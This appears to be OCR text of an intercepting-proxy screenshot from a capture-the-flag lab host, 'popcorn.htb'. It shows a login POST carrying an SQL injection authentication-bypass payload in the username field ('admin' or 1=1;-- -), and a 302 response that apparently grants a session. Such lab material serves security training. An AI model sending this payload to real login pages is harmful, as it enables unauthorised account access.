 Request
Pretty Raw Hex \n
1 POST /torrent/login.php HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://popcorn.htb
10 Connection: keep-alive
11 Referer: http://popcorn.htb/torrent/login.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=admin' or 1=1;-- -&password=bar
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 19 Feb 2025 05:02:13 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Set-Cookie: PHPSESSID=452fddbfcaddddf7ac004649a326d998; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: private
8 Pragma: no-cache
9 Location: http://popcorn.htb/torrent
10 Vary: Accept-Encoding
11 Content-Length: 0
12 Keep-Alive: timeout=15, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html
15
16